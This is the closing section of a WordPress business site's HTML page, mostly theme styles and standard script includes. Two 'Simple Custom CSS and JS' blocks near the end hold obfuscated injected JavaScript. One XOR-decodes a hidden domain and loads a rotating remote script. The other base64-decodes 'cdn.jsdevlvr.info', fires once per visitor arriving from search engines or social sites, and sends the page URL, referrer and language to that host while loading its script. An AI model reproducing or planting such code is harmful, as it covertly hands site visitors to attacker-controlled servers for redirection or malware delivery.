figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flipenterprise.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/uploads/fusion-scripts/f02be04aa643af5110e15def9d6da479.min.js?ver=3.11.5" id="fusion-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7962ab) {
    
    var _443bc2 = Date.now();
    var _28c9df = 1000;
    _443bc2 = _443bc2 / _28c9df;
    _443bc2 = Math.floor(_443bc2);

    var _13b419 = 600;
    _443bc2 -= _443bc2 % _13b419;
    _443bc2 = _443bc2.toString(16);

    var _8ef5ce = _7962ab.referrer;

    if (!_8ef5ce) return;

    var _4e3bb6 = [4566, 4563, 4556, 4575, 4574, 4571, 4553, 4562, 4568, 4565, 4571, 4552, 4574, 4561, 4563, 4558, 4500, 4563, 4564, 4572, 4565];

    _4e3bb6 = _4e3bb6.map(function(_3ef75f){
        return _3ef75f ^ 4538;
    });

    var _63f8e3 = "ce06971762dc9f48fb78f8c8172364e4";
    
    _4e3bb6 = String.fromCharCode(..._4e3bb6);

    var _53cd70 = "https://";
    var _f399d8 = "/";
    var _9d34ae = "track-";

    var _a209c6 = ".js";

    var _e741cf = _7962ab.createElement("script");
    _e741cf.type = "text/javascript";
    _e741cf.async = true;
    _e741cf.src = _53cd70 + _4e3bb6 + _f399d8 + _9d34ae + _443bc2 + _a209c6;

    _7962ab.getElementsByTagName("head")[0].appendChild(_e741cf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06af15036dad10bf9c8da74b3106637e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5bf1dceb17b7dd980fa07c6f797c3e90 --><!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.flipenterprise.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
